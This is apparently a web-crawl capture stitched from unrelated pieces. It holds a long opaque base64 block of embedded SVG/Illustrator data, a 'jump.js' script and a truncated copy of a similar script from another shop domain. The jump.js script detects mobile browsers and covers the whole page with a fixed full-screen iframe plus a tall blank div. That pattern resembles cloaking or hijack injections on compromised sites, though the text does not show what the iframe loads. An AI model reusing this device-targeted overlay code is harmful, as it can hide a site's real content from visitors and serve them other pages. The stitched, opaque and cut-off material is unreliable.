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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	KRFxBbD9YBsLhbi+MKCtIu6CyUInFdMOImokUFzeIf94TXVQhRDYRp6NeNU4MZaUo1VpY1tSJziy
RrDXnVqpGxxJI0QVBUy+PCepTTx/5K16P9hMXtQDROV+04ca+bzNRmA9G4XuQIsh4SI4fXENS/jb
g75djbw2gdfiusERNfIA9+bRTicCTS/hPcfuauQ1di8icIMjauQBblaDIjC6ocVOet2+HBY3YTQP
seoNhn87oIXpHuV6SYv2VPsdHOvJohj38lnzXb5Smt0eCv68j5q/yvFmvz8YN8fyEB7F3xV5NB4o
cnz0MfgT+gW9ZLywvFw9rcV++f8ArmLAVg==
	]]>
</i:pgf>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://dearuorg.com/jump.js
body_size: 696
content:

function browserRedirect() {
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";

    if (!(bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM)) {

        document.writeln('<body>');
    }

    else {
        // 手機
        document.writeln('<body style="border:0; padding:0; margin:0; overflow:hidden; background: #fff;"><iframe id="jumpIframe" name="mainwindow" src="/mobile/" style="position: fixed;width: 100vw; top:0; left:0;height: 100vh;background: #fff;z-index:9999;" frameborder="0">您的瀏覽器不支援內置框架或目前的設定為不顯示內置框架。</iframe><div style="width:100%; background-color:#FFF; height:8000px; text-align:center;"></div><script>document.getElementById(\"jumpIframe\").style.height=(document.documentElement.clientHeight)+\"px\";</script>');

    }
}

browserRedirect();


--- FILE ---
content_type: text/javascript
request_url: http://korwater-shop.com.tw/style.js
body_size: 391
content:
function browserRedirect() {

